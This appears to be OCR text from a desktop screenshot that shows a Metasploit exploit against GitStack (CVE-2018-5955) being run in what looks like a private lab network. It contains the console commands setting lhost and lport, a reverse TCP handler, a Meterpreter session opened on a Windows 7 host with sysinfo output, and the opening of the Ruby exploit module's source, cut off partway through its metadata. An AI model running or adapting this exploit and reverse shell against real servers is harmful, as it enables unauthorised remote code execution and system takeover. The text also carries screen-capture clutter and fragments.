 Activities
Terminal
ส. 17:03
th
Trash
Ubuntu
18.04 LTS
amd64
gitstack_
rce.rb
LINE.
desktop
jaa@jaa-Buntu: ~
File Edit View Search Terminal Tabs Help
jaa@jaa-Buntu: ~ × jaa@jaa-Buntu: ~ ×
lhost => 192.168.73.140
msf exploit(windows/http/gitstack_rce) > set lport 4444
lport => 4444
msf exploit(windows/http/gitstack_rce) > exploit
[*] Started reverse TCP handler on 192.168.73.140:4444
[*] Sending stage (179779 bytes) to 192.168.73.135
[*] Meterpreter session 1 opened (192.168.73.140:4444 -> 192.168.73.135:49239) a
t 2018-06-09 17:02:25 +0700
meterpreter > sysinfo
Computer : WINDOWSXP-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > เรียบร้อย
Open
gitstack_rce.rb
~/Desktop
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Powershell
def initialize(info = {})
super(update_info(info,
'Name' => 'GitStack Unsanitized Argument RCE',
'Description' => %q{
This module exploits a remote code execution vulnerability that
exists in GitStack through v2.3.10, caused by an unsanitized argument
being passed to an exec function call. This module has been tested
on GitStack v2.3.10.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Kacper Szurek', # Vulnerability discovery and PoC
'Jacob Robles' # Metasploit module
],
'References' =>
[
['CVE', '2018-5955'],
['EDB', '43777'],
['EDB', '44044'],
['URL', 'https://security.szurek.pl/gitstack-2310-unauthenticated-rce.html']
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Platform' => 'win',
'Targets' => [['Automatic', {}]],
'Privileged' => true,
'DisclosureDate' => 'Jan 15 2018',
Ruby Tab Width: 8 Ln 29, Col 32 INS
Pause recording
Cancel recording
Save recording
Hide window
Quit
LINE